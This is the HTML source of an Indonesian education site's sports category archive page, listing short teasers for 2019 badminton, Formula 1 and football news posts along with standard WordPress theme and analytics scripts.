<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://www.iel-education.org/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">News :</div><span class="marquee">Tim Editorial JIPPMas Mengundang peneliti dari berbagai kalangan termasuk Dosen, Mahasiswa, Praktisi dan Umum untuk memasukkan artikel ke jurnal kami dengan mengikuti ketentuan di homepage kami, informasi selengkapnya. <a href="https://www.journal.iel-education.org/index.php/JIPPMas" title="Link JIPPMas" style="color: #ffffff;">KLIK DISINI</a>.</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		
		<h1 class="page-title" itemprop="headline">Kategori: <span>Olahraga</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-85" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-olahraga tag-berita-olahraga tag-bulutangkis" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://www.iel-education.org/tunggal-putra-paceklik-gelar-all-england-25-tahun-ini-saran-untuk-jonatan-dkk/" itemprop="url" title="" rel="bookmark"><img width="200" height="112" src="https://www.iel-education.org/wp-content/uploads/2019/03/jonatan-christie-min.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="Jonatan Christie" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://www.iel-education.org/category/olahraga/" rel="category tag">Olahraga</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://www.iel-education.org/author/admin/" title="Permalink ke: Redaksi IEL Education" itemprop="url"><span itemprop="name">Redaksi IEL Education</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2019-03-17T08:48:07+07:00">17 Maret 2019</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.iel-education.org/tunggal-putra-paceklik-gelar-all-england-25-tahun-ini-saran-untuk-jonatan-dkk/" title="Tunggal Putra Paceklik Gelar All England 25 Tahun, Ini Saran Untuk Jonatan dkk" rel="bookmark">Tunggal Putra Paceklik Gelar All England 25 Tahun, Ini Saran Untuk Jonatan dkk</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Sudah 25 tahun tunggal putra puasa gelar juara All England 2019. Legenda bulutangkis, Haryanto Arbi, <a class="read-more" href="https://www.iel-education.org/tunggal-putra-paceklik-gelar-all-england-25-tahun-ini-saran-untuk-jonatan-dkk/" title="Tunggal Putra Paceklik Gelar All England 25 Tahun, Ini Saran Untuk Jonatan dkk" itemprop="url">Baca Selengkapnya</a></p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-82" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-olahraga tag-balapan tag-berita-olahraga" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://www.iel-education.org/klasemen-f1-2019-usai-bottas-menangi-gp-australia/" itemprop="url" title="" rel="bookmark"><img width="169" height="112" src="https://www.iel-education.org/wp-content/uploads/2019/03/olahraga-f1-min.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="Olahraga f1" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://www.iel-education.org/category/olahraga/" rel="category tag">Olahraga</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://www.iel-education.org/author/admin/" title="Permalink ke: Redaksi IEL Education" itemprop="url"><span itemprop="name">Redaksi IEL Education</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2019-03-17T08:43:26+07:00">17 Maret 2019</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.iel-education.org/klasemen-f1-2019-usai-bottas-menangi-gp-australia/" title="Klasemen F1 2019 Usai Bottas Menangi GP Australia" rel="bookmark">Klasemen F1 2019 Usai Bottas Menangi GP Australia</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Driver Mercedes Valtteri Bottas memenangi seri pembuka Formula 1 2019 dalam Grand Prix Australia. Berikut <a class="read-more" href="https://www.iel-education.org/klasemen-f1-2019-usai-bottas-menangi-gp-australia/" title="Klasemen F1 2019 Usai Bottas Menangi GP Australia" itemprop="url">Baca Selengkapnya</a></p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-79" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-79 post type-post status-publish format-standard has-post-thumbnail hentry category-olahraga tag-berita-olahraga tag-bulutangkis" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://www.iel-education.org/tontowi-ahmad-liliyana-natsir-sabet-gelar-juara-dunia-kedua/" itemprop="url" title="" rel="bookmark"><img width="200" height="112" src="https://www.iel-education.org/wp-content/uploads/2019/03/tontowi-ahmadliliyana-natsir-min.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="tontowi ahmadliliyana natsir" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://www.iel-education.org/category/olahraga/" rel="category tag">Olahraga</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://www.iel-education.org/author/admin/" title="Permalink ke: Redaksi IEL Education" itemprop="url"><span itemprop="name">Redaksi IEL Education</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2019-03-17T08:32:45+07:00">17 Maret 2019</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.iel-education.org/tontowi-ahmad-liliyana-natsir-sabet-gelar-juara-dunia-kedua/" title="Tontowi Ahmad/Liliyana Natsir Sabet Gelar Juara Dunia Kedua" rel="bookmark">Tontowi Ahmad/Liliyana Natsir Sabet Gelar Juara Dunia Kedua</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Ganda campuran Indonesia, Tontowi Ahmad/Liliyana Natsir menjadi juara pada Kejuaraan Dunia Bulu Tangkis 2017 di <a class="read-more" href="https://www.iel-education.org/tontowi-ahmad-liliyana-natsir-sabet-gelar-juara-dunia-kedua/" title="Tontowi Ahmad/Liliyana Natsir Sabet Gelar Juara Dunia Kedua" itemprop="url">Baca Selengkapnya</a></p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-74" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-olahraga tag-berita-olahraga tag-sepakbola" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://www.iel-education.org/pergantian-jitu-luis-milla-yang-mengantar-indonesia-ke-semifinal/" itemprop="url" title="" rel="bookmark"><img width="200" height="112" src="https://www.iel-education.org/wp-content/uploads/2019/03/Luis-Milla-nuevo-entrenador-del-Zaragoza-min.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="Luis Milla nuevo entrenador del Zaragoza" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://www.iel-education.org/category/olahraga/" rel="category tag">Olahraga</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://www.iel-education.org/author/admin/" title="Permalink ke: Redaksi IEL Education" itemprop="url"><span itemprop="name">Redaksi IEL Education</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2019-03-17T08:28:54+07:00">17 Maret 2019</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.iel-education.org/pergantian-jitu-luis-milla-yang-mengantar-indonesia-ke-semifinal/" title="Pergantian Jitu Luis Milla yang Mengantar Indonesia ke Semifinal" rel="bookmark">Pergantian Jitu Luis Milla yang Mengantar Indonesia ke Semifinal</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Jakarta &#8211; Indonesia berhasil mengalahkan Kamboja 2-0. Sempat buntu di babak pertama, Luis Milla mengubah <a class="read-more" href="https://www.iel-education.org/pergantian-jitu-luis-milla-yang-mengantar-indonesia-ke-semifinal/" title="Pergantian Jitu Luis Milla yang Mengantar Indonesia ke Semifinal" itemprop="url">Baca Selengkapnya</a></p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="pagination"></div>
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.journal.iel-education.org/index.php/JIPPMas" title="JIPPMas"><img src="https://i.ibb.co/M2JHyr5/Banner1.jpg" alt="JIPPMas" /></a></div></div><div id="bloggingpro-mostview-1" class="widget bloggingpro-mostview"><h3 class="widget-title">Populer Post</h3>			<div class="gmr-recentposts-widget bloggingpro-listnumber thumb-radius">
				<ul>
											<li class="listpost-number first clearfix">
							<div class="gmr-rp-image other-content-thumbnail"><a href="https://www.iel-education.org/ijorer-menuju-akreditasi-sinta/" itemprop="url" title="Permalink ke: IJORER Menuju Akreditasi Sinta"><img width="300" height="170" src="https://www.iel-education.org/wp-content/uploads/2021/07/IJORER-Menuju-Akreditasi-Sinta-min-300x170.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.iel-education.org/wp-content/uploads/2021/07/IJORER-Menuju-Akreditasi-Sinta-min-300x170.jpg 300w, https://www.iel-education.org/wp-content/uploads/2021/07/IJORER-Menuju-Akreditasi-Sinta-min-200x112.jpg 200w, https://www.iel-education.org/wp-content/uploads/2021/07/IJORER-Menuju-Akreditasi-Sinta-min-768x432.jpg 768w, https://www.iel-education.org/wp-content/uploads/2021/07/IJORER-Menuju-Akreditasi-Sinta-min-600x338.jpg 600w, https://www.iel-education.org/wp-content/uploads/2021/07/IJORER-Menuju-Akreditasi-Sinta-min.jpg 1205w" sizes="(max-width: 300px) 100vw, 300px" title="IJORER Menuju Akreditasi Sinta-min" /></a></div>							<div class="rp-number-content">
								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-content">
																			<div class="gmr-metacontent">
											<span class="cat-links-content"><a href="https://www.iel-education.org/category/artikel/" rel="category tag">Artikel</a>, <a href="https://www.iel-education.org/category/berita/" rel="category tag">Berita</a>, <a href="https://www.iel-education.org/category/journal/" rel="category tag">Journal</a></span><span class="meta-view">925 views</span>										</div>
																		<div class="gmr-rp-link">
										<a href="https://www.iel-education.org/ijorer-menuju-akreditasi-sinta/" itemprop="url" title="Permalink ke: IJORER Menuju Akreditasi Sinta">IJORER Menuju Akreditasi Sinta</a>									</div>
								</div>
							</div>
						</li>
																	<li class="listpost-number clearfix">
							<div class="rp-number-content">
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-content">
																			<div class="gmr-metacontent">
											<span class="cat-links-content"><a href="https://www.iel-education.org/category/economy/" rel="category tag">Economy</a>, <a href="https://www.iel-education.org/category/western/" rel="category tag">Western</a></span><span class="meta-view">703 views</span>										</div>
																		<div class="gmr-rp-link clearfix">
										<a href="https://www.iel-education.org/everything-you-wanted-to-know-about-mega-citys/" itemprop="url" title="Permalink ke: Everything You Wanted to Know About mega city&#8217;s">Everything You Wanted to Know About mega&hellip;</a>									</div>
								</div>
							</div>
						</li>
																								<li class="listpost-number clearfix">
							<div class="rp-number-content">
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-content">
																			<div class="gmr-metacontent">
											<span class="cat-links-content"><a href="https://www.iel-education.org/category/news/" rel="category tag">News</a>, <a href="https://www.iel-education.org/category/sports/" rel="category tag">Sports</a></span><span class="meta-view">512 views</span>										</div>
																		<div class="gmr-rp-link clearfix">
										<a href="https://www.iel-education.org/top-5-most-overrated-players-in-the-premier-league-2019-20/" itemprop="url" title="Permalink ke: Top 5 most overrated players in the Premier League 2019-20">Top 5 most overrated players in the Prem&hellip;</a>									</div>
								</div>
							</div>
						</li>
																								<li class="listpost-number clearfix">
							<div class="rp-number-content">
								<div class="rp-number pull-left">4</div>
								<div class="gmr-rp-content">
																			<div class="gmr-metacontent">
											<span class="cat-links-content"><a href="https://www.iel-education.org/category/news/" rel="category tag">News</a>, <a href="https://www.iel-education.org/category/western/" rel="category tag">Western</a></span><span class="meta-view">359 views</span>										</div>
																		<div class="gmr-rp-link clearfix">
										<a href="https://www.iel-education.org/go-for-western-economy-with-these-pioneering/" itemprop="url" title="Permalink ke: Go For Western Economy With These Pioneering">Go For Western Economy With These Pionee&hellip;</a>									</div>
								</div>
							</div>
						</li>
																								<li class="listpost-number clearfix">
							<div class="rp-number-content">
								<div class="rp-number pull-left">5</div>
								<div class="gmr-rp-content">
																			<div class="gmr-metacontent">
											<span class="cat-links-content"><a href="https://www.iel-education.org/category/berita/" rel="category tag">Berita</a>, <a href="https://www.iel-education.org/category/journal/" rel="category tag">Journal</a>, <a href="https://www.iel-education.org/category/news/" rel="category tag">News</a>, <a href="https://www.iel-education.org/category/pengumuman/" rel="category tag">Pengumuman</a></span><span class="meta-view">340 views</span>										</div>
																		<div class="gmr-rp-link clearfix">
										<a href="https://www.iel-education.org/call-for-papers-jippmas/" itemprop="url" title="Permalink ke: Call for Papers JIPPMas">Call for Papers JIPPMas</a>									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://www.iel-education.org/wp-content/uploads/2021/01/icon-web.png" alt="IEL EDUCATION" title="IEL EDUCATION" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.iel-education.org/about/" itemprop="url">About</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.iel-education.org/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.iel-education.org/disclaimer/" itemprop="url">Disclaimer</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.iel-education.org/privaci-policy/" itemprop="url">Privaci Policy</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.iel-education.org/kirim-artikel/" itemprop="url">Kirim Artikel</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.iel-education.org/contact/" itemprop="url">Contact</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
					<h3 class="widget-title">Jaringan Social</h3><ul class="footer-social-icon"><li class="facebook"><a href="https://www.facebook.com/yieleducation" title="Facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 2.04c-5.5 0-10 4.49-10 10.02c0 5 3.66 9.15 8.44 9.9v-7H7.9v-2.9h2.54V9.85c0-2.51 1.49-3.89 3.78-3.89c1.09 0 2.23.19 2.23.19v2.47h-1.26c-1.24 0-1.63.77-1.63 1.56v1.88h2.78l-.45 2.9h-2.33v7a10 10 0 0 0 8.44-9.9c0-5.53-4.5-10.02-10-10.02z" fill="currentColor"/></svg>Facebook</a></li><li class="twitter"><a href="#" title="Twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M22.46 6c-.77.35-1.6.58-2.46.69c.88-.53 1.56-1.37 1.88-2.38c-.83.5-1.75.85-2.72 1.05C18.37 4.5 17.26 4 16 4c-2.35 0-4.27 1.92-4.27 4.29c0 .34.04.67.11.98C8.28 9.09 5.11 7.38 3 4.79c-.37.63-.58 1.37-.58 2.15c0 1.49.75 2.81 1.91 3.56c-.71 0-1.37-.2-1.95-.5v.03c0 2.08 1.48 3.82 3.44 4.21a4.22 4.22 0 0 1-1.93.07a4.28 4.28 0 0 0 4 2.98a8.521 8.521 0 0 1-5.33 1.84c-.34 0-.68-.02-1.02-.06C3.44 20.29 5.7 21 8.12 21C16 21 20.33 14.46 20.33 8.79c0-.19 0-.37-.01-.56c.84-.6 1.56-1.36 2.14-2.23z" fill="currentColor"/></svg>Twitter</a></li><li class="wordpress"><a href="https://www.iel-education.org/" title="WordPress" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3.42 12c0-1.24.27-2.42.74-3.5l4.1 11.22A8.563 8.563 0 0 1 3.42 12m14.37-.43c0 .73-.29 1.58-.65 2.77l-.86 2.86l-3.1-9.2l.98-.1c.47-.06.41-.74-.05-.71c0 0-1.39.11-2.29.11l-2.26-.11c-.46-.03-.51.68-.06.71l.91.1l1.34 3.64l-1.88 5.63L6.74 8l.99-.1c.46-.06.4-.74-.06-.71c0 0-1.39.11-2.29.11l-.55-.01C6.37 4.96 9 3.42 12 3.42c2.23 0 4.27.86 5.79 2.25h-.11c-.84 0-1.44.73-1.44 1.52c0 .71.41 1.31.84 2.01c.33.57.71 1.3.71 2.37m-5.64 1.18l2.64 7.22l.06.12c-.89.32-1.85.49-2.85.49c-.84 0-1.65-.12-2.42-.35l2.57-7.48m7.38-4.87A8.548 8.548 0 0 1 20.58 12c0 3.16-1.72 5.93-4.27 7.41l2.62-7.57c.49-1.22.66-2.2.66-3.07l-.06-.89M12 2a10 10 0 0 1 10 10a10 10 0 0 1-10 10A10 10 0 0 1 2 12A10 10 0 0 1 12 2m0 19.54c5.26 0 9.54-4.28 9.54-9.54c0-5.26-4.28-9.54-9.54-9.54c-5.26 0-9.54 4.28-9.54 9.54c0 5.26 4.28 9.54 9.54 9.54z" fill="currentColor"/></svg>WordPress</a></li><li class="instagram"><a href="#" title="Instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4H7.6m9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8A1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5a5 5 0 0 1-5 5a5 5 0 0 1-5-5a5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3a3 3 0 0 0 3 3a3 3 0 0 0 3-3a3 3 0 0 0-3-3z" fill="currentColor"/></svg>Instagram</a></li><li class="youtube"><a href="https://www.youtube.com/channel/UCgXH3YdlQkuuqqhfAsqPhVQ" title="Youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.5 4.5h19c.84 0 1.5.65 1.5 1.5v11.5c0 .85-.66 1.5-1.5 1.5h-19c-.85 0-1.5-.65-1.5-1.5V6c0-.85.65-1.5 1.5-1.5m7.21 4V15l5.71-3.3l-5.71-3.2M17.25 21H6.65c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h10.7c.3 0 .5.2.5.5s-.3.5-.6.5z" fill="currentColor"/></svg>Youtube</a></li><li class="rssicon"><a href="https://www.iel-education.org/feed/" title="RSS" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.18 15.64a2.18 2.18 0 0 1 2.18 2.18C8.36 19 7.38 20 6.18 20C5 20 4 19 4 17.82a2.18 2.18 0 0 1 2.18-2.18M4 4.44A15.56 15.56 0 0 1 19.56 20h-2.83A12.73 12.73 0 0 0 4 7.27V4.44m0 5.66a9.9 9.9 0 0 1 9.9 9.9h-2.83A7.07 7.07 0 0 0 4 12.93V10.1z" fill="currentColor"/></svg>RSS</a></li></ul>				</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
			Copyright © Yayasan Indonesia Emerging Literacy Education			</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloggingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-C89C9MBPZF');
				</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https://www.iel-education.org/wp-admin/admin-ajax.php","current_url":"https%3A%2F%2Fwww.iel-education.org%2Fcategory%2Folahraga%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro","queried_page":[]};
//# sourceURL=ae-pro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https://www.iel-education.org/wp-admin/admin-ajax.php","current_url":"https%3A%2F%2Fwww.iel-education.org%2Fcategory%2Folahraga%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro","queried_page":[]};
//# sourceURL=aep-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19" id="aep-build-js"></script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.iel-education.org/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.3.5" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.3.5" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" src="https://www.iel-education.org/wp-content/themes/bloggingpro/js/customscript.js?ver=1.3.5" id="bloggingpro-customscript-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C89C9MBPZF&amp;ver=1.3.5" id="bloggingpro-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iel-education.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 